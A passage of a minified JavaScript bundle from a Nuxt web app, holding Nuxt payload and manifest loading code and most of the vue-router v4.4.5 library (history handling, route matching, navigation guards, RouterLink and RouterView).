cr=$fetch(Eo(`builds/meta/${Ur().app.buildId}.json`),{responseType:"json"}),cr.then(e=>{ur=Rh(e.matcher)}).catch(e=>{console.error("[nuxt] Error fetching app manifest.",e)}),cr}function Wr(){return cr||xp()}async function So(e){if(await Wr(),!ur)return console.error("[nuxt] Error creating app manifest matcher.",ur),{};try{return Va({},...ur.matchAll(e).reverse())}catch(t){return console.error("[nuxt] Error matching route rules.",t),{}}}async function Ai(e,t={}){const n=await Ap(e,t),r=ge(),s=r._payloadCache=r._payloadCache||{};return n in s||(s[n]=cc(e).then(o=>o?ac(n).then(i=>i||(delete s[n],null)):(s[n]=null,null))),s[n]}const kp="_payload.json";async function Ap(e,t={}){const n=new URL(e,"http://localhost");if(n.host!=="localhost"||Jt(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const r=Ur(),s=t.hash||(t.fresh?Date.now():r.app.buildId),o=r.app.cdnURL,i=o&&await cc(e)?o:r.app.baseURL;return wo(i,n.pathname,kp+(s?`?${s}`:""))}async function ac(e){const t=fetch(e).then(n=>n.text().then(uc));try{return await t}catch(n){console.warn("[nuxt] Cannot load payload ",e,n)}return null}async function cc(e=To().path){if(e=vo(e),(await Wr()).prerendered.includes(e))return!0;const n=await So(e);return!!n.prerender&&!n.redirect}let Dt=null;async function Pp(){var r;if(Dt)return Dt;const e=document.getElementById("__NUXT_DATA__");if(!e)return{};const t=await uc(e.textContent||""),n=e.dataset.src?await ac(e.dataset.src):void 0;return Dt={...t,...n,...window.__NUXT__},(r=Dt.config)!=null&&r.public&&(Dt.config.public=Ht(Dt.config.public)),Dt}async function uc(e){return await Bh(e,ge()._payloadRevivers)}function Op(e,t){ge()._payloadRevivers[e]=t}const Gs={NuxtError:e=>Kr(e),EmptyShallowRef:e=>Nn(e==="_"?void 0:e==="0n"?BigInt(0):Tr(e)),EmptyRef:e=>gt(e==="_"?void 0:e==="0n"?BigInt(0):Tr(e)),ShallowRef:e=>Nn(e),ShallowReactive:e=>ht(e),Ref:e=>gt(e),Reactive:e=>Ht(e)};Gs.Island=({key:e,params:t,result:n})=>{const r=ge();return r.isHydrating||(r.payload.data[e]=r.payload.data[e]||$fetch(`/__nuxt_island/${e}.json`,{responseType:"json",...t?{params:t}:{}}).then(s=>(r.payload.data[e]=s,s))),{html:"",...n}};const Mp=tt({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const r in Gs)Op(r,Gs[r]);Object.assign(e.payload,([t,n]=un(()=>e.runWithContext(Pp)),t=await t,n(),t)),window.__NUXT__=e.payload}}),Ip=[],Hp=tt({name:"nuxt:head",enforce:"pre",setup(e){const t=Sp({plugins:Ip});Cp(()=>ge().vueApp._context.provides.usehead),e.vueApp.use(t);{let n=!0;const r=async()=>{n=!1,await oc(t)};t.hooks.hook("dom:beforeRender",s=>{s.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||r()}),e.hooks.hook("app:error",r),e.hooks.hook("app:suspense:resolve",r)}}});/*!
  * vue-router v4.4.5
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const en=typeof document<"u";function fc(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function Lp(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&fc(e.default)}const oe=Object.assign;function fs(e,t){const n={};for(const r in t){const s=t[r];n[r]=et(s)?s.map(e):e(s)}return n}const Mn=()=>{},et=Array.isArray,dc=/#/g,$p=/&/g,Np=/\//g,jp=/=/g,Dp=/\?/g,hc=/\+/g,Fp=/%5B/g,Bp=/%5D/g,pc=/%5E/g,Up=/%60/g,gc=/%7B/g,Vp=/%7C/g,mc=/%7D/g,Kp=/%20/g;function Co(e){return encodeURI(""+e).replace(Vp,"|").replace(Fp,"[").replace(Bp,"]")}function Wp(e){return Co(e).replace(gc,"{").replace(mc,"}").replace(pc,"^")}function Js(e){return Co(e).replace(hc,"%2B").replace(Kp,"+").replace(dc,"%23").replace($p,"%26").replace(Up,"`").replace(gc,"{").replace(mc,"}").replace(pc,"^")}function qp(e){return Js(e).replace(jp,"%3D")}function Gp(e){return Co(e).replace(dc,"%23").replace(Dp,"%3F")}function Jp(e){return e==null?"":Gp(e).replace(Np,"%2F")}function Bn(e){try{return decodeURIComponent(""+e)}catch{}return""+e}const zp=/\/$/,Qp=e=>e.replace(zp,"");function ds(e,t,n="/"){let r,s={},o="",i="";const l=t.indexOf("#");let a=t.indexOf("?");return l<a&&l>=0&&(a=-1),a>-1&&(r=t.slice(0,a),o=t.slice(a+1,l>-1?l:t.length),s=e(o)),l>-1&&(r=r||t.slice(0,l),i=t.slice(l,t.length)),r=eg(r??t,n),{fullPath:r+(o&&"?")+o+i,path:r,query:s,hash:Bn(i)}}function Xp(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function Pi(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function Yp(e,t,n){const r=t.matched.length-1,s=n.matched.length-1;return r>-1&&r===s&&pn(t.matched[r],n.matched[s])&&yc(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function pn(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function yc(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!Zp(e[n],t[n]))return!1;return!0}function Zp(e,t){return et(e)?Oi(e,t):et(t)?Oi(t,e):e===t}function Oi(e,t){return et(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function eg(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),s=r[r.length-1];(s===".."||s===".")&&r.push("");let o=n.length-1,i,l;for(i=0;i<r.length;i++)if(l=r[i],l!==".")if(l==="..")o>1&&o--;else break;return n.slice(0,o).join("/")+"/"+r.slice(i).join("/")}const Qe={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var Un;(function(e){e.pop="pop",e.push="push"})(Un||(Un={}));var In;(function(e){e.back="back",e.forward="forward",e.unknown=""})(In||(In={}));function tg(e){if(!e)if(en){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),Qp(e)}const ng=/^[^#]+#/;function rg(e,t){return e.replace(ng,"#")+t}function sg(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const qr=()=>({left:window.scrollX,top:window.scrollY});function og(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),s=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!s)return;t=sg(s,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function Mi(e,t){return(history.state?history.state.position-t:-1)+e}const zs=new Map;function ig(e,t){zs.set(e,t)}function lg(e){const t=zs.get(e);return zs.delete(e),t}let ag=()=>location.protocol+"//"+location.host;function _c(e,t){const{pathname:n,search:r,hash:s}=t,o=e.indexOf("#");if(o>-1){let l=s.includes(e.slice(o))?e.slice(o).length:1,a=s.slice(l);return a[0]!=="/"&&(a="/"+a),Pi(a,"")}return Pi(n,e)+r+s}function cg(e,t,n,r){let s=[],o=[],i=null;const l=({state:d})=>{const p=_c(e,location),_=n.value,v=t.value;let k=0;if(d){if(n.value=p,t.value=d,i&&i===_){i=null;return}k=v?d.position-v.position:0}else r(p);s.forEach(T=>{T(n.value,_,{delta:k,type:Un.pop,direction:k?k>0?In.forward:In.back:In.unknown})})};function a(){i=n.value}function f(d){s.push(d);const p=()=>{const _=s.indexOf(d);_>-1&&s.splice(_,1)};return o.push(p),p}function c(){const{history:d}=window;d.state&&d.replaceState(oe({},d.state,{scroll:qr()}),"")}function u(){for(const d of o)d();o=[],window.removeEventListener("popstate",l),window.removeEventListener("beforeunload",c)}return window.addEventListener("popstate",l),window.addEventListener("beforeunload",c,{passive:!0}),{pauseListeners:a,listen:f,destroy:u}}function Ii(e,t,n,r=!1,s=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:s?qr():null}}function ug(e){const{history:t,location:n}=window,r={value:_c(e,n)},s={value:t.state};s.value||o(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function o(a,f,c){const u=e.indexOf("#"),d=u>-1?(n.host&&document.querySelector("base")?e:e.slice(u))+a:ag()+e+a;try{t[c?"replaceState":"pushState"](f,"",d),s.value=f}catch(p){console.error(p),n[c?"replace":"assign"](d)}}function i(a,f){const c=oe({},t.state,Ii(s.value.back,a,s.value.forward,!0),f,{position:s.value.position});o(a,c,!0),r.value=a}function l(a,f){const c=oe({},s.value,t.state,{forward:a,scroll:qr()});o(c.current,c,!0);const u=oe({},Ii(r.value,a,null),{position:c.position+1},f);o(a,u,!1),r.value=a}return{location:r,state:s,push:l,replace:i}}function bc(e){e=tg(e);const t=ug(e),n=cg(e,t.state,t.location,t.replace);function r(o,i=!0){i||n.pauseListeners(),history.go(o)}const s=oe({location:"",base:e,go:r,createHref:rg.bind(null,e)},t,n);return Object.defineProperty(s,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(s,"state",{enumerable:!0,get:()=>t.state.value}),s}function fg(e){return e=location.host?e||location.pathname+location.search:"",e.includes("#")||(e+="#"),bc(e)}function dg(e){return typeof e=="string"||e&&typeof e=="object"}function vc(e){return typeof e=="string"||typeof e=="symbol"}const wc=Symbol("");var Hi;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(Hi||(Hi={}));function gn(e,t){return oe(new Error,{type:e,[wc]:!0},t)}function ct(e,t){return e instanceof Error&&wc in e&&(t==null||!!(e.type&t))}const Li="[^/]+?",hg={sensitive:!1,strict:!1,start:!0,end:!0},pg=/[.+*?^${}()[\]/\\]/g;function gg(e,t){const n=oe({},hg,t),r=[];let s=n.start?"^":"";const o=[];for(const f of e){const c=f.length?[]:[90];n.strict&&!f.length&&(s+="/");for(let u=0;u<f.length;u++){const d=f[u];let p=40+(n.sensitive?.25:0);if(d.type===0)u||(s+="/"),s+=d.value.replace(pg,"\\$&"),p+=40;else if(d.type===1){const{value:_,repeatable:v,optional:k,regexp:T}=d;o.push({name:_,repeatable:v,optional:k});const E=T||Li;if(E!==Li){p+=10;try{new RegExp(`(${E})`)}catch(y){throw new Error(`Invalid custom RegExp for param "${_}" (${E}): `+y.message)}}let g=v?`((?:${E})(?:/(?:${E}))*)`:`(${E})`;u||(g=k&&f.length<2?`(?:/${g})`:"/"+g),k&&(g+="?"),s+=g,p+=20,k&&(p+=-8),v&&(p+=-20),E===".*"&&(p+=-50)}c.push(p)}r.push(c)}if(n.strict&&n.end){const f=r.length-1;r[f][r[f].length-1]+=.7000000000000001}n.strict||(s+="/?"),n.end?s+="$":n.strict&&(s+="(?:/|$)");const i=new RegExp(s,n.sensitive?"":"i");function l(f){const c=f.match(i),u={};if(!c)return null;for(let d=1;d<c.length;d++){const p=c[d]||"",_=o[d-1];u[_.name]=p&&_.repeatable?p.split("/"):p}return u}function a(f){let c="",u=!1;for(const d of e){(!u||!c.endsWith("/"))&&(c+="/"),u=!1;for(const p of d)if(p.type===0)c+=p.value;else if(p.type===1){const{value:_,repeatable:v,optional:k}=p,T=_ in f?f[_]:"";if(et(T)&&!v)throw new Error(`Provided param "${_}" is an array but it is not repeatable (* or + modifiers)`);const E=et(T)?T.join("/"):T;if(!E)if(k)d.length<2&&(c.endsWith("/")?c=c.slice(0,-1):u=!0);else throw new Error(`Missing required param "${_}"`);c+=E}}return c||"/"}return{re:i,score:r,keys:o,parse:l,stringify:a}}function mg(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function Ec(e,t){let n=0;const r=e.score,s=t.score;for(;n<r.length&&n<s.length;){const o=mg(r[n],s[n]);if(o)return o;n++}if(Math.abs(s.length-r.length)===1){if($i(r))return 1;if($i(s))return-1}return s.length-r.length}function $i(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const yg={type:0,value:""},_g=/[a-zA-Z0-9_]/;function bg(e){if(!e)return[[]];if(e==="/")return[[yg]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(p){throw new Error(`ERR (${n})/"${f}": ${p}`)}let n=0,r=n;const s=[];let o;function i(){o&&s.push(o),o=[]}let l=0,a,f="",c="";function u(){f&&(n===0?o.push({type:0,value:f}):n===1||n===2||n===3?(o.length>1&&(a==="*"||a==="+")&&t(`A repeatable param (${f}) must be alone in its segment. eg: '/:ids+.`),o.push({type:1,value:f,regexp:c,repeatable:a==="*"||a==="+",optional:a==="*"||a==="?"})):t("Invalid state to consume buffer"),f="")}function d(){f+=a}for(;l<e.length;){if(a=e[l++],a==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:a==="/"?(f&&u(),i()):a===":"?(u(),n=1):d();break;case 4:d(),n=r;break;case 1:a==="("?n=2:_g.test(a)?d():(u(),n=0,a!=="*"&&a!=="?"&&a!=="+"&&l--);break;case 2:a===")"?c[c.length-1]=="\\"?c=c.slice(0,-1)+a:n=3:c+=a;break;case 3:u(),n=0,a!=="*"&&a!=="?"&&a!=="+"&&l--,c="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${f}"`),u(),i(),s}function vg(e,t,n){const r=gg(bg(e.path),n),s=oe(r,{record:e,parent:t,children:[],alias:[]});return t&&!s.record.aliasOf==!t.record.aliasOf&&t.children.push(s),s}function wg(e,t){const n=[],r=new Map;t=Fi({strict:!1,end:!0,sensitive:!1},t);function s(u){return r.get(u)}function o(u,d,p){const _=!p,v=ji(u);v.aliasOf=p&&p.record;const k=Fi(t,u),T=[v];if("alias"in u){const y=typeof u.alias=="string"?[u.alias]:u.alias;for(const w of y)T.push(ji(oe({},v,{components:p?p.record.components:v.components,path:w,aliasOf:p?p.record:v})))}let E,g;for(const y of T){const{path:w}=y;if(d&&w[0]!=="/"){const C=d.record.path,I=C[C.length-1]==="/"?"":"/";y.path=d.record.path+(w&&I+w)}if(E=vg(y,d,k),p?p.alias.push(E):(g=g||E,g!==E&&g.alias.push(E),_&&u.name&&!Di(E)&&i(u.name)),Tc(E)&&a(E),v.children){const C=v.children;for(let I=0;I<C.length;I++)o(C[I],E,p&&p.children[I])}p=p||E}return g?()=>{i(g)}:Mn}function i(u){if(vc(u)){const d=r.get(u);d&&(r.delete(u),n.splice(n.indexOf(d),1),d.children.forEach(i),d.alias.forEach(i))}else{const d=n.indexOf(u);d>-1&&(n.splice(d,1),u.record.name&&r.delete(u.record.name),u.children.forEach(i),u.alias.forEach(i))}}function l(){return n}function a(u){const d=Rg(u,n);n.splice(d,0,u),u.record.name&&!Di(u)&&r.set(u.record.name,u)}function f(u,d){let p,_={},v,k;if("name"in u&&u.name){if(p=r.get(u.name),!p)throw gn(1,{location:u});k=p.record.name,_=oe(Ni(d.params,p.keys.filter(g=>!g.optional).concat(p.parent?p.parent.keys.filter(g=>g.optional):[]).map(g=>g.name)),u.params&&Ni(u.params,p.keys.map(g=>g.name))),v=p.stringify(_)}else if(u.path!=null)v=u.path,p=n.find(g=>g.re.test(v)),p&&(_=p.parse(v),k=p.record.name);else{if(p=d.name?r.get(d.name):n.find(g=>g.re.test(d.path)),!p)throw gn(1,{location:u,currentLocation:d});k=p.record.name,_=oe({},d.params,u.params),v=p.stringify(_)}const T=[];let E=p;for(;E;)T.unshift(E.record),E=E.parent;return{name:k,path:v,params:_,matched:T,meta:Tg(T)}}e.forEach(u=>o(u));function c(){n.length=0,r.clear()}return{addRoute:o,resolve:f,removeRoute:i,clearRoutes:c,getRoutes:l,getRecordMatcher:s}}function Ni(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function ji(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:Eg(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function Eg(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function Di(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function Tg(e){return e.reduce((t,n)=>oe(t,n.meta),{})}function Fi(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function Rg(e,t){let n=0,r=t.length;for(;n!==r;){const o=n+r>>1;Ec(e,t[o])<0?r=o:n=o+1}const s=Sg(e);return s&&(r=t.lastIndexOf(s,r-1)),r}function Sg(e){let t=e;for(;t=t.parent;)if(Tc(t)&&Ec(e,t)===0)return t}function Tc({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function Cg(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let s=0;s<r.length;++s){const o=r[s].replace(hc," "),i=o.indexOf("="),l=Bn(i<0?o:o.slice(0,i)),a=i<0?null:Bn(o.slice(i+1));if(l in t){let f=t[l];et(f)||(f=t[l]=[f]),f.push(a)}else t[l]=a}return t}function Bi(e){let t="";for(let n in e){const r=e[n];if(n=qp(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(et(r)?r.map(o=>o&&Js(o)):[r&&Js(r)]).forEach(o=>{o!==void 0&&(t+=(t.length?"&":"")+n,o!=null&&(t+="="+o))})}return t}function xg(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=et(r)?r.map(s=>s==null?null:""+s):r==null?r:""+r)}return t}const kg=Symbol(""),Ui=Symbol(""),xo=Symbol(""),ko=Symbol(""),Qs=Symbol("");function En(){let e=[];function t(r){return e.push(r),()=>{const s=e.indexOf(r);s>-1&&e.splice(s,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function xt(e,t,n,r,s,o=i=>i()){const i=r&&(r.enterCallbacks[s]=r.enterCallbacks[s]||[]);return()=>new Promise((l,a)=>{const f=d=>{d===!1?a(gn(4,{from:n,to:t})):d instanceof Error?a(d):dg(d)?a(gn(2,{from:t,to:d})):(i&&r.enterCallbacks[s]===i&&typeof d=="function"&&i.push(d),l())},c=o(()=>e.call(r&&r.instances[s],t,n,f));let u=Promise.resolve(c);e.length<3&&(u=u.then(f)),u.catch(d=>a(d))})}function hs(e,t,n,r,s=o=>o()){const o=[];for(const i of e)for(const l in i.components){let a=i.components[l];if(!(t!=="beforeRouteEnter"&&!i.instances[l]))if(fc(a)){const c=(a.__vccOpts||a)[t];c&&o.push(xt(c,n,r,i,l,s))}else{let f=a();o.push(()=>f.then(c=>{if(!c)throw new Error(`Couldn't resolve component "${l}" at "${i.path}"`);const u=Lp(c)?c.default:c;i.mods[l]=c,i.components[l]=u;const p=(u.__vccOpts||u)[t];return p&&xt(p,n,r,i,l,s)()}))}}return o}function Vi(e){const t=Oe(xo),n=Oe(ko),r=We(()=>{const a=ue(e.to);return t.resolve(a)}),s=We(()=>{const{matched:a}=r.value,{length:f}=a,c=a[f-1],u=n.matched;if(!c||!u.length)return-1;const d=u.findIndex(pn.bind(null,c));if(d>-1)return d;const p=Ki(a[f-2]);return f>1&&Ki(c)===p&&u[u.length-1].path!==p?u.findIndex(pn.bind(null,a[f-2])):d}),o=We(()=>s.value>-1&&Mg(n.params,r.value.params)),i=We(()=>s.value>-1&&s.value===n.matched.length-1&&yc(n.params,r.value.params));function l(a={}){return Og(a)?t[ue(e.replace)?"replace":"push"](ue(e.to)).catch(Mn):Promise.resolve()}return{route:r,href:We(()=>r.value.href),isActive:o,isExactActive:i,navigate:l}}const Ag=Lt({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:Vi,setup(e,{slots:t}){const n=Ht(Vi(e)),{options:r}=Oe(xo),s=We(()=>({[Wi(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Wi(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const o=t.default&&t.default(n);return e.custom?o:Le("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:s.value},o)}}}),Pg=Ag;function Og(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function Mg(e,t){for(const n in t){const r=t[n],s=e[n];if(typeof r=="string"){if(r!==s)return!1}else if(!et(s)||s.length!==r.length||r.some((o,i)=>o!==s[i]))return!1}return!0}function Ki(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Wi=(e,t,n)=>e??t??n,Ig=Lt({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=Oe(Qs),s=We(()=>e.route||r.value),o=Oe(Ui,0),i=We(()=>{let f=ue(o);const{matched:c}=s.value;let u;for(;(u=c[f])&&!u.components;)f++;return f}),l=We(()=>s.value.matched[i.value]);Kt(Ui,We(()=>i.value+1)),Kt(kg,l),Kt(Qs,s);const a=gt();return an(()=>[a.value,l.value,e.name],([f,c,u],[d,p,_])=>{c&&(c.instances[u]=f,p&&p!==c&&f&&f===d&&(c.leaveGuards.size||(c.leaveGuards=p.leaveGuards),c.updateGuards.size||(c.updateGuards=p.updateGuards))),f&&c&&(!p||!pn(c,p)||!d)&&(c.enterCallbacks[u]||[]).forEach(v=>v(f))},{flush:"post"}),()=>{const f=s.value,c=e.name,u=l.value,d=u&&u.components[c];if(!d)return qi(n.default,{Component:d,route:f});const p=u.props[c],_=p?p===!0?f.params:typeof p=="function"?p(f):p:null,k=Le(d,oe({},_,t,{onVnodeUnmounted:T=>{T.component.isUnmounted&&(u.instances[c]=null)},ref:a}));return qi(n.default,{Component:k,route:f})||k}}});function qi(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const Rc=Ig;function Hg(e){const t=wg(e.routes,e),n=e.parseQuery||Cg,r=e.stringifyQuery||Bi,s=e.history,o=En(),i=En(),l=En(),a=Nn(Qe);let f=Qe;en&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const c=fs.bind(null,S=>""+S),u=fs.bind(null,Jp),d=fs.bind(null,Bn);function p(S,F){let j,K;return vc(S)?(j=t.getRecordMatcher(S),K=F):K=S,t.addRoute(K,j)}function _(S){const F=t.getRecordMatcher(S);F&&t.removeRoute(F)}function v(){return t.getRoutes().map(S=>S.record)}function k(S){return!!t.getRecordMatcher(S)}function T(S,F){if(F=oe({},F||a.value),typeof S=="string"){const m=ds(n,S,F.path),b=t.resolve({path:m.path},F),x=s.createHref(m.fullPath);return oe(m,b,{params:d(b.params),hash:Bn(m.hash),redirectedFrom:void 0,href:x})}let j;if(S.path!=null)j=oe({},S,{path:ds(n,S.path,F.path).path});else{const m=oe({},S.params);for(const b in m)m[b]==null&&delete m[b];j=oe({},S,{params:u(m)}),F.params=u(F.params)}const K=t.resolve(j,F),ne=S.hash||"";K.params=c(d(K.params));const de=Xp(r,oe({},S,{hash:Wp(ne),path:K.path})),h=s.createHref(de);return oe({fullPath:de,hash:ne,query:r===Bi?xg(S.query):S.query||{}},K,{redirectedFrom:void 0,href:h})}function E(S){return typeof S=="string"?ds(n,S,a.value.path):oe({},S)}function g(S,F){if(f!==S)return gn(8,{from:F,to:S})}function y(S){return I(S)}function w(S){return y(oe(E(S),{replace:!0}))}function C(S){const F=S.matched[S.matched.length-1];if(F&&F.redirect){const{redirect:j}=F;let K=typeof j=="function"?j(S):j;return typeof K=="string"&&(K=K.includes("?")||K.includes("#")?K=E(K):{path:K},K.params={}),oe({query:S.query,hash:S.hash,params:K.path!=null?{}:S.params},K)}}function I(S,F){const j=f=T(S),K=a.value,ne=S.state,de=S.force,h=S.replace===!0,m=C(j);if(m)return I(oe(E(m),{state:typeof m=="object"?oe({},ne,m.state):ne,force:de,replace:h}),F||j);const b=j;b.redirectedFrom=F;let x;return!de&&Yp(r,K,j)&&(x=gn(16,{to:b,from:K}),nt(K,K,!0,!1)),(x?Promise.resolve(x):M(b,K)).catch(R=>ct(R)?ct(R,2)?R:bt(R):V(R,b,K)).then(R=>{if(R){if(ct(R,2))return I(oe({replace:h},E(R.to),{state:typeof R.to=="object"?oe({},ne,R.to.state):ne,force:de}),F||b)}else R=O(b,K,!0,h,ne);return W(b,K,R),R})}function U(S,F){const j=g(S,F);return j?Promise.reject(j):Promise.resolve()}function H(S){const F=Qt.values().next().value;return F&&typeof F.runWithContext=="function"?F.runWithContext(S):S()}function M(S,F){let j;const[K,ne,de]=Lg(S,F);j=hs(K.reverse(),"beforeRouteLeave",S,F);for(const m of K)m.leaveGuards.forEach(b=>{j.push(xt(b,S,F))});const h=U.bind(null,S,F);return j.push(h),Be(j).then(()=>{j=[];for(const m of o.list())j.push(xt(m,S,F));return j.push(h),Be(j)}).then(()=>{j=hs(ne,"beforeRouteUpdate",S,F);for(const m of ne)m.updateGuards.forEach(b=>{j.push(xt(b,S,F))});return j.push(h),Be(j)}).then(()=>{j=[];for(const m of de)if(m.beforeEnter)if(et(m.beforeEnter))for(const b of m.beforeEnter)j.push(xt(b,S,F));else j.push(xt(m.beforeEnter,S,F));return j.push(h),Be(j)}).then(()=>(S.matched.forEach(m=>m.enterCallbacks={}),j=hs(de,"beforeRouteEnter",S,F,H),j.push(h),Be(j))).then(()=>{j=[];for(const m of i.list())j.push(xt(m,S,F));return j.push(h),Be(j)}).catch(m=>ct(m,8)?m:Promise.reject(m))}function W(S,F,j){l.list().forEach(K=>H(()=>K(S,F,j)))}function O(S,F,j,K,ne){const de=g(S,F);if(de)return de;const h=F===Qe,m=en?history.state:{};j&&(K||h?s.replace(S.fullPath,oe({scroll:h&&m&&m.scroll},ne)):s.push(S.fullPath,ne)),a.value=S,nt(S,F,j,h),bt()}let q;function Z(){q||(q=s.listen((S,F,j)=>{if(!zn.listening)return;const K=T(S),ne=C(K);if(ne){I(oe(ne,{replace:!0}),K).catch(Mn);return}f=K;const de=a.value;en&&ig(Mi(de.fullPath,j.delta),qr()),M(K,de).catch(h=>ct(h,12)?h:ct(h,2)?(I(h.to,K).then(m=>{ct(m,20)&&!j.delta&&j.type===Un.pop&&s.go(-1,!1)}).catch(Mn),Promise.reject()):(j.delta&&s.go(-j.delta,!1),V(h,K,de))).then(h=>{h=h||O(K,de,!1),h&&(j.delta&&!ct(h,8)?s.go(-j.delta,!1):j.type===Un.pop&&ct(h,20)&&s.go(-1,!1)),W(K,de,h)}).catch(Mn)}))}let ie=En(),B=En(),Y;function V(S,F,j){bt(S);const K=B.list();return K.length?K.forEach(ne=>ne(S,F,j)):console.error(S),Promise.reject(S)}function me(){return Y&&a.value!==Qe?Promise.resolve():new Promise((S,F)=>{ie.add([S,F])})}function bt(S){return Y||(Y=!S,Z(),ie.list().forEach(([F,j])=>S?j(S):F()),ie.reset()),S}function nt(S,F,j,K){const{scrollBehavior:ne}=e;if(!en||!ne)return Promise.resolve();const de=!j&&lg(Mi(S.fullPath,0))||(K||!j)&&history.state&&history.state.scroll||null;return yn().then(()=>ne(S,F,de)).then(h=>h&&og(h)).catch(h=>V(h,S,F))}const Me=S=>s.go(S);let zt;const Qt=new Set,zn={currentRoute:a,listening:!0,addRoute:p,removeRoute:_,clearRoutes:t.clearRoutes,hasRoute:k,getRoutes:v,resolve:T,options:e,push:y,replace:w,go:Me,back:()=>Me(-1),forward:()=>Me(1),beforeEach:o.add,beforeResolve:i.add,afterEach:l.add,onError:B.add,isReady:me,install(S){const F=this;S.component("RouterLink",Pg),S.component("RouterView",Rc),S.config.globalProperties.$router=F,Object.defineProperty(S.config.globalProperties,"$route",{enumerable:!0,get:()=>ue(a)}),en&&!zt&&a.value===Qe&&(zt=!0,y(s.location).catch(ne=>{}));const j={};for(const ne in Qe)Object.defineProperty(j,ne,{get:()=>a.value[ne],enumerable:!0});S.provide(xo,F),S.provide(ko,ht(j)),S.provide(Qs,a);const K=S.unmount;Qt.add(S),S.unmount=function(){Qt.delete(S),Qt.size<1&&(f=Qe,q&&q(),q=null,a.value=Qe,zt=!1,Y=!1),K()}}};function Be(S){return S.reduce((F,j)=>F.then(()=>H(j)),Promise.resolve())}return zn}function Lg(e,t){const n=[],r=[],s=[],o=Math.max(t.matched.length,e.matched.length);for(let i=0;i<o;i++){const l=t.matched[i];l&&(e.matched.find(f=>pn(f,l))?r.push(l):n.push(l));const a=e.matched[i];a&&(t.matched.find(f=>pn(f,a))||s.push(a))}return[n,r,s]}function $g(e){return Oe(ko)}const Ng=(e,t)=>t.path.replace(/(:\w+)\([^)]+\)/g,"$1").replace(/(:\w+)[?+*]/g,"$1").replace(/:\w+/g,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""}),Xs=(e,t)=>{const n=e.route.matched.find(s=>{var o;return((o=s.components)==null?void 